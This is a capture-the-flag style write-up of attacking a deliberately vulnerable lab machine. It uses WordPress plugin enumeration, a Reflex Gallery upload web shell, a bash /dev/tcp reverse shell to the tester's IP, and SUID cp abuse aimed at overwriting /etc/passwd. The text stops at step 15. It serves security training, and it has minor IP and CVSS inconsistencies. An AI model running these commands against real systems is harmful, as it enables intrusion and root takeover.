Machine Description | A deliberately vulnerable lab machine for practicing web app exploits, privilege escalation, and post-exploitation to gain user and root access.
Target IP | 192.168.0.105
Vulnerability Name | - Unrestricted file upload → Web shell / Remote Code Execution  - Remote command execution via uploaded script  - Insecure privileged operation → ability to overwrite system file
Port / Service | TCP 80 / http
Severity | 7.4 high
Attack Vector | CVSS:3.0/AV:L/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H
Proof of Concept (PoC) | STEP 1 – Nmap to find the IP of the target machine.    STEP 2 – Nmap Scan to discover open ports and Services on that target IP-Address.  # nmap -sV -p- -r -sC 192.168.0.105 –open    Step 3- After finding that there is website running on port:80 then we will do further enumeration on it by using WFUZZ we will see if we are able to get access to any FILE and DIRECTORY on that website.  FILE FUZZING: -  #wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt --hc 404 "http://192.168.0.105:80/FUZZ"    DIRECTORY FUZZING: -  #wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt --hc 404 "http://192.168.0.105:80/FUZZ/"    Step 4: - After finding that there is WordPress Directory, we will do WP Scan on that target. First, we will enumerate USERS and THEMES.  #wpscan --url http://192.168.0.106:80/wordpress/ --enumerate t --enumerate u -v        The installed plugins were enumerated using WPScan.  #wpscan --url http://192.168.0.105:80/wordpress/ --enumerate p -v      Further analysis of the WPScan results identified the vulnerable Reflex Gallery plugin.It is vulnerable to the File Upload.  Step 5: - Exploiting Reflex Gallery    POC of File-upload vulnerability.    Step 6: - Now we will set the argument like target host IP and then run the exploit to obtain a shell session.    Now we will run it using Firefox.  Step 7: - Now we will upload the basic php payload to exploit file-vulnerability.      You can pick anyone of your choice and here is the payload of this php file.      We have seen in the previous wpScan there was upload directory we will go there and see if our payload has upload or not.    As you can see below our payload now we just have to check it that it will run or not.    Step 8: -After selecting our payload we will put “?” Infront of the pay load in URL and put some commands to check if it is running or not. I have put “ls -lshat /” This command lists all files in the root directory, including hidden files in a detailed format, show the disk blocks used, display sizes in a human-readable format, and sort the entries by the most recently modified first.    The uploaded payload executed successfully.    Step 9: -Now we will open Netcat Listener on port 1.  #nc -lvnp 1    Step 10: - After starting Netcat Listener we will Execute Reverse Shell in this command we have to put our IP-Address.  # bash -c 'bash -i >& /dev/tcp/192.168.0.104/1 0>&1'    Now we will encode this bash command using Meyerweb or CyberChef.      Step 11: - A reverse shell was obtained. Since it was a non-interactive shell, it was upgraded to a fully interactive TTY shell using Python.  1 # python3 -c 'import pty; pty.spawn("/bin/bash")'  2 # export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:  /bin:/usr/games:/tmp  3 # export TERM=xterm-256color  4 # alias ll='clear ; ls -lsaht --color=auto'  5 # Ctrl + Z  6 # stty raw -echo ; fg ; reset  7 #stty columns 200 rows 200  These are the steps you must follow to create a proper shell      #Privilege Escalation  Step 12: -As soon as we gained the proper shell, we enumerated the machine for flags. We found flag1.txt in the /home/raj/ directory.      Step 13: - Now for privilege escalation, It is a regular practice to check for any file having SUID permissions with the help of “Find” command. We used the following command to enumerate all binaries having SUID permissions.  #find / -perm -u=s -type f 2>/dev/null  Find command shown that wget and cp command has the SUID permissions. This could be possible for escalating root privilege.    SUID Binaries command gave us all the sensitive files that can be read/write and hence with the help of cp command we can overwrite the /etc/passwd.  Step 14: - Now we are creating the salt value of password for our new user and this will be done by using “OpenSSL” following command as mentioned in the screenshot below:  #openssl passwd -1 -salt coco hacker123  Step 15: -Now we will create passwd file in /var/tmp and save this hash password in it.  